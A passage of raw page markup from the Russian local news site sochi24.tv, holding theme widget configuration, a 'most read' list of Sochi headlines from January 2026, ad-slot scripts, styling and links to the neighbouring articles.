tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-2623","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":2623,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="12838";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="2568";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-siriuse-planirujut-postroit-samuju-dlinnuju-podvesnuju-jekotropu-v-evrope/"  rel="bookmark" class="td-image-wrap " title="В Сириусе планируют построить самую длинную подвесную экотропу в Европе" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-jekotropa-696x392.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-siriuse-planirujut-postroit-samuju-dlinnuju-podvesnuju-jekotropu-v-evrope/"  rel="bookmark" title="В Сириусе планируют построить самую длинную подвесную экотропу в Европе">В Сириусе планируют построить самую длинную подвесную экотропу в Европе</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T13:40:40+03:00" >29 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-prijut-dlja-zhivotnyh-vzjal-pod-opeku-bolshe-tysjachi-sobak/"  rel="bookmark" title="В Сочи приют для животных взял под опеку больше тысячи собак">В Сочи приют для животных взял под опеку больше тысячи собак</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:13:34+03:00" >21 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochinskom-galicyno-sgorel-chastnyj-dom/"  rel="bookmark" title="В сочинском Галицыно сгорел частный дом">В сочинском Галицыно сгорел частный дом</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:14:06+03:00" >19 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/cennye-zemli-sovhoza-pobeda-izjaty-u-arendatorov-v-sochi/"  rel="bookmark" title="Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи">Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:13:12+03:00" >15 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-jelektrichka-sbila-volka-na-stancii-roza-hutor/"  rel="bookmark" title="В Сочи электричка сбила волка на станции «Роза Хутор»">В Сочи электричка сбила волка на станции «Роза Хутор»</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T18:38:32+03:00" >13 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/konstantin-zatulin-pozdravil-chernomorku-so-stoletnim-jubileem-sochi24-tv-vse-novosti-goroda/">Константин Затулин поздравил &#171;Черноморку&#187; со столетним юбилеем | Sochi24.tv &#8212; все новости города</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/10-marta-v-sochi-bez-gaza-ostanutsya-zhiteli-neskolkih-ulic-sochi24-tv-vse-novosti-goroda/">10 марта в Сочи без газа останутся жители нескольких улиц | Sochi24.tv &#8212; все новости города</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title 